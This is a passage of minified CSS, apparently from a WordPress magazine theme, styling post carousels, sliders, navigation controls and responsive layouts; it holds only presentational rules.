(max-width:1440px){.edgtf-post-carousel1{height:auto!important}}@media only screen and (max-width:1024px){.edgtf-post-carousel1{height:auto}}.edgtf-post-carousel1.edgtf-news-skin-light .edgtf-owl-slider .owl-nav .owl-next,.edgtf-post-carousel1.edgtf-news-skin-light .edgtf-owl-slider .owl-nav .owl-prev{color:#fff}.edgtf-post-carousel1 .edgtf-news-list-inner .edgtf-news-item{position:absolute;top:0;left:0;width:37%;height:100%;opacity:0;background:#f8f8f8;z-index:10;visibility:hidden;-webkit-transition:all 50ms cubic-bezier(.25,.04,0,.93) .95s;-moz-transition:all 50ms cubic-bezier(.25,.04,0,.93) .95s;transition:all 50ms cubic-bezier(.25,.04,0,.93) .95s}@media only screen and (max-width:1440px){.edgtf-post-carousel1 .edgtf-news-list-inner .edgtf-news-item{border:1px solid #ebebeb}}@media only screen and (max-width:768px){.edgtf-post-carousel1 .edgtf-news-list-inner .edgtf-news-item{top:100%;width:100%;background:0 0;display:none;position:relative;margin-top:350px}}.edgtf-post-carousel1 .edgtf-news-list-inner .edgtf-news-item.edgtf-active{opacity:1;visibility:visible;-webkit-transition:all .75s cubic-bezier(.25,.04,0,.93) 1s;-moz-transition:all .75s cubic-bezier(.25,.04,0,.93) 1s;transition:all .75s cubic-bezier(.25,.04,0,.93) 1s}@media only screen and (max-width:768px){.edgtf-post-carousel1 .edgtf-news-list-inner .edgtf-news-item.edgtf-active{display:block}}.edgtf-post-carousel1 .edgtf-social-share-holder .edgtf-social-share-dropdown ul li{left:auto;right:-10px}.edgtf-post-carousel1 .edgtf-owl-slider{height:650px;padding-left:36.9%}@media only screen and (max-width:1366px){.edgtf-post-carousel1 .edgtf-owl-slider{height:450px}}@media only screen and (max-width:768px){.edgtf-post-carousel1 .edgtf-owl-slider{position:static;padding-left:0;height:auto!important}}.edgtf-post-carousel1 .edgtf-owl-slider .owl-stage-outer{top:0;right:0;width:100%;box-sizing:border-box;height:100%!important}@media only screen and (max-width:768px){.edgtf-post-carousel1 .edgtf-owl-slider .owl-stage-outer{position:absolute;height:350px!important}}.edgtf-post-carousel1 .edgtf-owl-slider .owl-stage-outer .owl-stage{height:100%;transition-timing-function:cubic-bezier(.25,.04,0,.93)!important}.edgtf-post-carousel1 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item{height:100%}.edgtf-post-carousel1 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item .edgtf-ni-image-holder{height:100%}.edgtf-post-carousel1 .edgtf-owl-slider.edgtf-slider-has-both-nav .owl-nav .owl-next,.edgtf-post-carousel1 .edgtf-owl-slider.edgtf-slider-has-both-nav .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder{float:right;overflow:hidden;width:100%}@media only screen and (max-width:1024px){.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder{position:relative;width:100%;padding:0;height:450px}}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-post-image-background{-webkit-transition:-webkit-transform 1s cubic-bezier(.25,.04,0,.93);-moz-transition:-moz-transform 1s cubic-bezier(.25,.04,0,.93);transition:transform 1s cubic-bezier(.25,.04,0,.93)}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{top:0;right:0;position:absolute;background:#f8f8f8;padding:0 8px;opacity:0;-webkit-transition:opacity .35s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .35s cubic-bezier(.25,.04,0,.93);transition:opacity .35s cubic-bezier(.25,.04,0,.93)}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div{display:inline-block;font-size:14px;padding:0 4px;vertical-align:middle}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:first-child{padding-left:3px}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:last-child{padding-right:2px}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div i{display:inline-block;vertical-align:middle;line-height:27px}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div span{margin-left:2px;font-size:11px;color:#000}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div svg{overflow:visible;position:relative;top:4px}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:none}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-image-holder:hover .edgtf-ni-like-comments-share-holder{opacity:1}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content{float:left;width:100%;padding:15% 13.5% 29.4%}@media only screen and (max-width:1440px){.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content{float:left;width:100%;padding:11% 10% 29.7%;border:none}}@media only screen and (max-width:1366px){.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content{width:100%;padding:7.5% 9% 11%}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:15px}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content .edgtf-post-excerpt-holder{display:none}}@media only screen and (max-width:1024px){.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content{float:none;width:100%;padding:5% 23% 10% 5.5%;margin:0 0 10px}}@media only screen and (max-width:768px){.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content{padding:6% 10% 13% 7%}}@media only screen and (max-width:680px){.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content{padding:11% 5% 25% 12%}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content .edgtf-ni-info-top{margin:0 0 10px}}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-content .edgtf-post-excerpt-holder{margin-top:20px}.edgtf-post-carousel1 .edgtf-owl-slider .edgtf-ni-info-top{position:relative;top:0;left:0;padding:5px 0;background-color:transparent}.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav{position:absolute;bottom:22.5%;left:4.7%;width:55px;z-index:10}@media only screen and (max-width:1440px){.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav{bottom:19.5%;left:3.3%}}@media only screen and (max-width:1366px){.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav{bottom:25%;left:3.3%}}@media only screen and (max-width:1024px){.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav{bottom:72px;left:15px}}@media only screen and (max-width:768px){.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav{bottom:75px;left:44px}}@media only screen and (max-width:680px){.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav{bottom:58px;left:11%}}.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav .owl-prev{left:0}.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav .owl-next{right:0}.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav .owl-next span,.edgtf-post-carousel1 .edgtf-owl-slider .owl-nav .owl-prev span{font-size:25px}.edgtf-post-carousel1 .edgtf-owl-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0;z-index:1}.edgtf-post-carousel1 .edgtf-owl-slider .owl-dots .owl-dot span{background-color:rgba(255,255,255,.6)}.edgtf-post-carousel1 .edgtf-owl-slider .owl-dots .owl-dot.active span,.edgtf-post-carousel1 .edgtf-owl-slider .owl-dots .owl-dot:hover span{background-color:#fff}.edgtf-post-carousel2{position:relative}.edgtf-post-carousel2 .edgtf-news-list-inner:after{content:"";position:absolute;left:0;top:0;width:70%;height:100%;background:#f8f8f8;z-index:0}@media only screen and (max-width:1024px){.edgtf-post-carousel2 .edgtf-news-list-inner:after{width:100%}}.edgtf-post-carousel2 .edgtf-news-list-inner .edgtf-news-item{position:absolute;top:0;left:0;width:37%;height:100%;opacity:1;background:#f8f8f8}@media only screen and (max-width:768px){.edgtf-post-carousel2 .edgtf-news-list-inner .edgtf-news-item{position:relative;width:100%;display:none}}.edgtf-post-carousel2 .edgtf-news-list-inner .edgtf-news-item .edgtf-ni-content{opacity:0;border:none;background:0 0;visibility:hidden;-webkit-transition:all 50ms ease .95s;-moz-transition:all 50ms ease .95s;transition:all 50ms ease .95s}@media only screen and (max-width:768px){.edgtf-post-carousel2 .edgtf-news-list-inner .edgtf-news-item.edgtf-active{display:block;padding-top:300px}}.edgtf-post-carousel2 .edgtf-news-list-inner .edgtf-news-item.edgtf-active .edgtf-ni-content{opacity:1;visibility:visible;-webkit-transition:all .5s ease 1s;-moz-transition:all .5s ease 1s;transition:all .5s ease 1s}.edgtf-post-carousel2 .edgtf-owl-slider{padding-left:37.1%;box-sizing:border-box}@media only screen and (max-width:768px){.edgtf-post-carousel2 .edgtf-owl-slider{padding-left:0;height:auto!important}}.edgtf-post-carousel2 .edgtf-owl-slider .owl-stage-outer{top:0;right:0;width:100%;height:100%!important}@media only screen and (max-width:768px){.edgtf-post-carousel2 .edgtf-owl-slider .owl-stage-outer{position:absolute;height:300px!important}}.edgtf-post-carousel2 .edgtf-owl-slider .owl-stage-outer .owl-stage{height:100%;transition-timing-function:cubic-bezier(.25,.04,0,.93)!important}.edgtf-post-carousel2 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item{height:100%}@media only screen and (max-width:768px){.edgtf-post-carousel2 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item{width:100%}}.edgtf-post-carousel2 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item .edgtf-ni-image-holder{position:relative;height:100%}.edgtf-post-carousel2 .edgtf-ni-content{width:133%;padding:30px 10px 100px 25px;background:0 0;border:0;z-index:9}@media only screen and (max-width:1024px){.edgtf-post-carousel2 .edgtf-ni-content{float:none;width:100%;padding:20px;margin:0 0 10px}}.edgtf-post-carousel2 .edgtf-ni-content .edgtf-post-info-category a{display:inline-block;padding:5px 26px;font-weight:600;background-color:#fff;-webkit-transition:padding .35s cubic-bezier(.25,.04,0,.93);-moz-transition:padding .35s cubic-bezier(.25,.04,0,.93);transition:padding .35s cubic-bezier(.25,.04,0,.93)}.edgtf-post-carousel2 .edgtf-ni-content .edgtf-post-info-category a:hover{padding:5px 32px}.edgtf-post-carousel2 .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:27px}.edgtf-post-carousel2 .edgtf-ni-image-holder{width:100%;padding:43px 0;box-sizing:border-box;z-index:9}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{top:43px;right:0;position:absolute;background:#f8f8f8;padding:0 8px;opacity:0;-webkit-transition:opacity .35s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .35s cubic-bezier(.25,.04,0,.93);transition:opacity .35s cubic-bezier(.25,.04,0,.93)}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div{display:inline-block;font-size:14px;padding:0 4px;vertical-align:middle}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:first-child{padding-left:3px}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div:last-child{padding-right:2px}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div i{display:inline-block;vertical-align:middle;line-height:27px}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div span{margin-left:2px;font-size:11px;color:#000}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder>div svg{overflow:visible;position:relative;top:4px}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder .edgtf-social-share-holder.edgtf-dropdown .edgtf-social-share-dropdown-opener .edgtf-social-share-title{display:none}@media only screen and (max-width:1024px){.edgtf-post-carousel2 .edgtf-ni-image-holder{position:relative;width:100%;padding:0;height:450px}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-ni-like-comments-share-holder{top:0}}.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-post-info-hot-trending{left:auto;top:auto;right:0;bottom:43px}@media only screen and (max-width:1024px){.edgtf-post-carousel2 .edgtf-ni-image-holder .edgtf-post-info-hot-trending{bottom:0}}.edgtf-post-carousel2 .edgtf-ni-image-holder:hover .edgtf-ni-like-comments-share-holder{opacity:1}.edgtf-post-carousel2.edgtf-news-skin-light .edgtf-owl-slider .owl-dots .owl-dot span{background-color:rgba(18,18,18,.6)}.edgtf-post-carousel2.edgtf-news-skin-light .edgtf-owl-slider .owl-dots .owl-dot.active span,.edgtf-post-carousel2.edgtf-news-skin-light .edgtf-owl-slider .owl-dots .owl-dot:hover span{background-color:#121212}.edgtf-post-carousel2 .edgtf-social-share-holder .edgtf-social-share-dropdown ul li{right:-11px}.edgtf-post-carousel2 .owl-nav{position:absolute;bottom:45px;left:25px;width:50px;z-index:10}@media only screen and (max-width:1024px){.edgtf-post-carousel2 .owl-nav{left:auto;right:27px}}.edgtf-post-carousel2 .owl-nav .owl-prev{left:0}.edgtf-post-carousel2 .owl-nav .owl-next{right:0}.edgtf-post-carousel2 .owl-nav .owl-next span,.edgtf-post-carousel2 .owl-nav .owl-prev span{font-size:25px}.edgtf-post-carousel3:after{content:"";position:absolute;left:0;top:0;width:74%;height:100%;background:#f8f8f8;z-index:0}@media only screen and (max-width:1024px){.edgtf-post-carousel3:after{width:100%}}.edgtf-post-carousel3 .edgtf-layout-9-background{position:absolute;right:1px;top:20px;width:318px;height:calc(100% - 42px);z-index:5;background:#fff;border:1px solid #ebebeb}@media only screen and (max-width:1024px){.edgtf-post-carousel3 .edgtf-layout-9-background{display:none}}.edgtf-post-carousel3 .edgtf-owl-slider .edgtf-news-item{position:absolute;top:0;left:auto;right:0;width:37%;height:100%;opacity:1}@media only screen and (max-width:768px){.edgtf-post-carousel3 .edgtf-owl-slider .edgtf-news-item{position:relative;display:none;width:100%}}.edgtf-post-carousel3 .edgtf-owl-slider .edgtf-news-item .edgtf-ni-content{opacity:0;visibility:hidden;-webkit-transition:all 50ms ease .95s;-moz-transition:all 50ms ease .95s;transition:all 50ms ease .95s}@media only screen and (max-width:768px){.edgtf-post-carousel3 .edgtf-owl-slider .edgtf-news-item.edgtf-active{display:block;padding-top:330px!important}}.edgtf-post-carousel3 .edgtf-owl-slider .edgtf-news-item.edgtf-active .edgtf-ni-content{opacity:1;visibility:visible;-webkit-transition:all .5s ease 1s;-moz-transition:all .5s ease 1s;transition:all .5s ease 1s}.edgtf-post-carousel3 .edgtf-ni-content{float:right;width:320px;padding:25px 25px 100px 32px;margin:20px 1px;background:#fff;border:1px solid #ebebeb;box-sizing:border-box;z-index:9}@media only screen and (max-width:1024px){.edgtf-post-carousel3 .edgtf-ni-content{float:none;width:100%;padding:20px 20px 100px;margin:0}}.edgtf-post-carousel3 .edgtf-ni-content .edgtf-post-excerpt-holder{margin-top:10px}.edgtf-post-carousel3 .edgtf-ni-content .edgtf-post-info-category a{display:inline-block;padding:9px 28px;font-weight:600;background-color:#fff}.edgtf-post-carousel3 .edgtf-ni-content .edgtf-ni-info-bottom{position:absolute;bottom:23px;right:20px}.edgtf-post-carousel3 .edgtf-ni-content .edgtf-read-more-link{float:none;margin:34px 0 0}.edgtf-post-carousel3 .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:27px}.edgtf-post-carousel3 .edgtf-ni-image-holder{right:auto;left:0;padding:0;box-sizing:border-box;z-index:9;overflow:hidden}@media only screen and (max-width:1024px){.edgtf-post-carousel3 .edgtf-ni-image-holder{position:relative;width:100%;padding:0;height:450px}}.edgtf-post-carousel3 .edgtf-ni-image-holder .edgtf-post-info-hot-trending{left:0;top:0;right:auto;bottom:auto}.edgtf-post-carousel3.edgtf-news-skin-light .edgtf-owl-slider .owl-nav .owl-next,.edgtf-post-carousel3.edgtf-news-skin-light .edgtf-owl-slider .owl-nav .owl-prev{color:#fff}.edgtf-post-carousel3 .edgtf-owl-slider{padding-right:26%}@media only screen and (max-width:768px){.edgtf-post-carousel3 .edgtf-owl-slider{padding-right:0;height:auto!important}}.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer{top:0;right:0;width:100%;height:100%!important}@media only screen and (max-width:768px){.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer{position:absolute}}.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer .owl-stage{height:100%;transition-timing-function:cubic-bezier(.25,.04,0,.93)!important}.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item{height:100%}.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item .edgtf-ni-image-holder{position:relative;height:100%}.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item .edgtf-ni-content-inner{opacity:0;-webkit-transition:opacity .3s cubic-bezier(.25,.04,0,.93) .6s;-moz-transition:opacity .3s cubic-bezier(.25,.04,0,.93) .6s;transition:opacity .3s cubic-bezier(.25,.04,0,.93) .6s}.edgtf-post-carousel3 .edgtf-owl-slider .owl-stage-outer .owl-stage .owl-item.active .edgtf-ni-content-inner{opacity:1}.edgtf-post-carousel3 .edgtf-owl-slider .owl-nav{position:absolute;bottom:55px;right:245px;width:50px;z-index:10}@media only screen and (max-width:1024px){.edgtf-post-carousel3 .edgtf-owl-slider .owl-nav{bottom:49px;left:13px;right:auto}}.edgtf-post-carousel3 .edgtf-owl-slider .owl-nav .owl-prev{left:0}.edgtf-post-carousel3 .edgtf-owl-slider .owl-nav .owl-next{right:0}.edgtf-post-carousel3 .edgtf-owl-slider .owl-nav .owl-next span,.edgtf-post-carousel3 .edgtf-owl-slider .owl-nav .owl-prev span{font-size:25px}.edgtf-post-carousel3 .edgtf-layout10-item .edgtf-ni-content{padding:60px 70px 42px}.edgtf-post-carousel3 .edgtf-layout10-item .edgtf-post-title{max-width:60%}.edgtf-post-carousel3 .edgtf-layout10-item .edgtf-ni-info-bottom>div{font-size:14px}.edgtf-post-carousel4 .edgtf-layout2-item{overflow:hidden}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-inner{margin-bottom:0}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-post-image a{display:block;overflow:hidden}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-post-image a img{-webkit-transition:-webkit-transform .35s cubic-bezier(.4,.12,.4,.85);-moz-transition:-moz-transform .35s cubic-bezier(.4,.12,.4,.85);transition:transform .35s cubic-bezier(.4,.12,.4,.85);-webkit-transform:translate3d(0,0,0) scale(1.06);-moz-transform:translate3d(0,0,0) scale(1.06);transform:translate3d(0,0,0) scale(1.06)}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-post-image:hover img{-webkit-transform:translate3d(3%,0,0) scale(1.06);-moz-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-post-image a:after{content:"";position:absolute;bottom:0;left:0;height:0;width:100%;opacity:.5;z-index:10;box-shadow:0 0 150px 75px rgba(16,16,16,.5);-webkit-transition:opacity .35s cubic-bezier(.25,.04,0,.93);-moz-transition:opacity .35s cubic-bezier(.25,.04,0,.93);transition:opacity .35s cubic-bezier(.25,.04,0,.93)}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-post-image:hover a:after{opacity:1}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content{width:75%;padding:23px 23px 10px;background-color:transparent;border:1px solid transparent;z-index:20;pointer-events:none;-webkit-transition:background-color .35s cubic-bezier(.25,.04,0,.93),border-color .35s cubic-bezier(.25,.04,0,.93);-moz-transition:background-color .35s cubic-bezier(.25,.04,0,.93),border-color .35s cubic-bezier(.25,.04,0,.93);transition:background-color .35s cubic-bezier(.25,.04,0,.93),border-color .35s cubic-bezier(.25,.04,0,.93)}@media only screen and (max-width:1366px){.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content{width:80%}}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .entry-title{color:#fff}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .entry-title a:hover{color:#fff}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-post-info-date a{pointer-events:auto}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-post-info-category{padding:1px 22px;opacity:0;transform-origin:left;-webkit-transform:translate3d(-10px,0,0);-moz-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);-webkit-transition:all .35s cubic-bezier(.25,.04,0,.93) .1s;-moz-transition:all .35s cubic-bezier(.25,.04,0,.93) .1s;transition:all .35s cubic-bezier(.25,.04,0,.93) .1s}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-post-info-category a{font-family:Montserrat,sans-serif;font-weight:600}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom{margin-top:15px;margin-bottom:9px;font-family:Montserrat,sans-serif;font-weight:400}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom>div a{color:#fff}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom>div a:hover{color:#fff}.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-hot-trending svg path,.edgtf-post-carousel4 .edgtf-layout2-item .edgtf-ni-content .edgtf-ni-info-bottom .edgtf-post-info-hot-trending svg polygon{stroke:#fff}.edgtf-post-carousel4 .edgtf-layout2-item:hover .edgtf-post-info-category{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edgtf-post-carousel4 .edgtf-layout2-item:hover .edgtf-post-info-category:hover{padding:1px 28px}.edgtf-post-carousel4 .edgtf-owl-slider .owl-nav .owl-prev{left:12px}.edgtf-post-carousel4 .edgtf-owl-slider .owl-nav .owl-next{right:12px}.edgtf-post-carousel5{padding-top:38px}.edgtf-post-carousel5 .edgtf-news-list-title-holder{-webkit-transform:none;-moz-transform:none;transform:none}.edgtf-post-carousel5 .edgtf-owl-slider .owl-nav{position:absolute;top:-31px;right:9px;width:50px}.edgtf-post-carousel5 .edgtf-owl-slider .owl-nav .owl-prev{left:0}.edgtf-post-carousel5 .edgtf-owl-slider .owl-nav .owl-next{right:0}.edgtf-post-carousel5 .edgtf-owl-slider .owl-nav .owl-next span,.edgtf-post-carousel5 .edgtf-owl-slider .owl-nav .owl-prev span{font-size:25px}.edgtf-post-carousel6{padding-top:38px}.edgtf-post-carousel6.edgtf-news-skin-light .edgtf-owl-slider .owl-nav .owl-next,.edgtf-post-carousel6.edgtf-news-skin-light .edgtf-owl-slider .owl-nav .owl-prev{color:#fff}.edgtf-post-carousel6.edgtf-news-skin-light .edgtf-owl-slider .owl-dot span{border:2px solid rgba(255,255,255,.5)}.edgtf-post-carousel6.edgtf-news-skin-light .edgtf-owl-slider .owl-dot.active span,.edgtf-post-carousel6.edgtf-news-skin-light .edgtf-owl-slider .owl-dot:hover span{background-color:#fff;border-color:#fff}.edgtf-post-carousel6 .edgtf-news-list-title-holder{-webkit-transform:none;-moz-transform:none;transform:none}.edgtf-post-carousel6 .edgtf-layout3-item .edgtf-ni-image-holder{margin-bottom:16px}.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav{position:absolute;top:-31px;right:9px;width:50px}.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav .owl-next,.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav .owl-prev{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);transform:translateY(-3px)}.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav .owl-next span,.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav .owl-prev span{font-size:25px}.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav .owl-prev{left:0}.edgtf-post-carousel6 .edgtf-owl-slider .owl-nav .owl-next{right:0}.widget.edgtf-news-post-carousel-6-widget .owl-nav .owl-prev{left:0}.widget.edgtf-news-post-carousel-6-widget .owl-nav .owl-next{right:0}.edgtf-slider-item{height:0}.edgtf-slider-item.edgtf-slider-size-landscape{padding-top:40%}@media only screen and (max-width:480px){.edgtf-slider-item.edgtf-slider-size-landscape{padding-top:95%}}.edgtf-slider-item.edgtf-slider-size-square{padding-top:100%}.edgtf-slider-item.edgtf-slider-size-full-screen{padding-top:100vh}.edgtf-slider-item.edgtf-slider-item-wide .edgtf-ni-content .edgtf-ni-content-table .edgtf-ni-content-table-cell{padding-left:14.8%;padding-right:40%}@media only screen and (max-width:1440px){.edgtf-slider-item.edgtf-slider-item-wide .edgtf-ni-content .edgtf-ni-content-table .edgtf-ni-content-table-cell{padding-right:35%}}@media only screen and (max-width:1366px){.edgtf-slider-item.edgtf-slider-item-wide .edgtf-ni-content .edgtf-ni-content-table .edgtf-ni-content-table-cell{padding-left:16%;padding-right:25%}}@media only screen and (max-width:1024px){.edgtf-slider-item.edgtf-slider-item-wide .edgtf-ni-content .edgtf-ni-content-table .edgtf-ni-content-table-cell{padding-left:20%;padding-right:10%}}@media only screen and (max-width:768px){.edgtf-slider-item.edgtf-slider-item-wide .edgtf-ni-content .edgtf-ni-content-table .edgtf-ni-content-table-cell{padding-left:0;padding-right:48%}}@media only screen and (max-width:480px){.edgtf-slider-item.edgtf-slider-item-wide .edgtf-ni-content .edgtf-ni-content-table .edgtf-ni-content-table-cell{padding-right:0}}.edgtf-slider-item .edgtf-news-item-image-holder{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;z-index:-1}.edgtf-slider-item .edgtf-ni-content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}@media only screen and (max-width:480px){.edgtf-slider-item .edgtf-ni-content{position:relative}}.edgtf-slider-item .edgtf-ni-content .edgtf-grid{height:100%}.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table{position:relative;display:table;table-layout:fixed;height:100%;width:100%;width:50%;box-sizing:border-box}@media only screen and (max-width:768px){.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table{width:80%;left:10%}}@media only screen and (max-width:480px){.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table{width:75%;left:14.5%}}@media only screen and (max-width:320px){.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table{width:100%;left:0}}.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding-left:150px}@media only screen and (max-width:1024px){.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table-cell{padding-left:20%}}@media only screen and (max-width:768px){.edgtf-slider-item .edgtf-ni-content .edgtf-ni-content-table-cell{padding-left:5%}}.edgtf-slider-item .edgtf-ni-inner{position:relative;display:inline-block;padding:20px 30px 20px 40px;background-color:#fff}@media only screen and (max-width:768px){.edgtf-slider-item .edgtf-ni-inner{display:block;padding:15px 20px}}@media only screen and (max-width:480px){.edgtf-slider-item .edgtf-ni-inner{padding:16px 20px}}.edgtf-slider-item .edgtf-ni-info>div:not(.edgtf-post-info-hot-trending):last-child{padding-right:23px}.edgtf-slider-item .edgtf-ni-info-top{margin-bottom:2%}.edgtf-slider-item .edgtf-ni-info-top>div{display:inline-block;vertical-align:middle}.edgtf-slider-item .edgtf-ni-info-top>div a{color:inherit}.edgtf-slider-item .edgtf-ni-info-top>div a:hover{color:rgba(255,255,255,.9)}.edgtf-slider-item .edgtf-post-title{margin-top:0;margin-bottom:2.5%}.edgtf-slider-item .edgtf-news-info-holder{color:#fff;font-size:14px}.edgtf-slider-item .edgtf-news-info-holder a{color:inherit}.edgtf-slider-item .edgtf-news-info-holder a:hover{color:rgba(255,255,255,.9)}.edgtf-slider-item .edgtf-news-info-holder .edgtf-post-info-author-link{text-decoration:underline}.edgtf-slider-item .edgtf-ni-info.edgtf-ni-info-top{position:absolute;top:-15px;left:30px}@media only screen and (max-width:480px){.edgtf-slider-item .edgtf-ni-info.edgtf-ni-info-top{left:20px}}.edgtf-slider-item .edgtf-post-info-category{background-color:#f8f8f8;padding:5px 22px;font-family:Montserrat,sans-serif;font-size:10px!important;font-weight:600;letter-spacing:.2em;-webkit-transition:padding .2s cubic-bezier(.25,.04,0,.93);-moz-transition:padding .2s cubic-bezier(.25,.04,0,.93);transition:padding .2s cubic-bezier(.25,.04,0,.93)}.edgtf-slider-item .edgtf-post-info-category:hover{padding:5px 28px}.edgtf-slider-item .edgtf-ni-title-holder{margin:15px 0 0}@media only screen and (max-width:480px){.edgtf-slider-item .edgtf-ni-title-holder{margin:4px 0 0}}.edgtf-slider-item .edgtf-post-excerpt-holder{font-size:15px;line-height:26px}@media only screen and (max-width:1024px){.edgtf-slider-item .edgtf-post-excerpt-holder{display:none}}.edgtf-slider-item .edgtf-post-excerpt-holder .edgtf-post-excerpt{margin-top:19px}.edgtf-slider-item .edgtf-ni-bottom-holder{margin-top:33px}@media only screen and (max-width:768px){.edgtf-slider-item .edgtf-ni-bottom-holder{margin-top:0}}.edgtf-slider-item .edgtf-ni-bottom-holder .edgtf-post-info-date a{font-family:Montserrat,sans-serif;font-size:11px;font-weight:400;text-transform:none;letter-spacing:normal;color:#9b9b9b}@media only screen and (max-width:480px){.edgtf-owl-news-slider{margin-bottom:106px}}@media only screen and 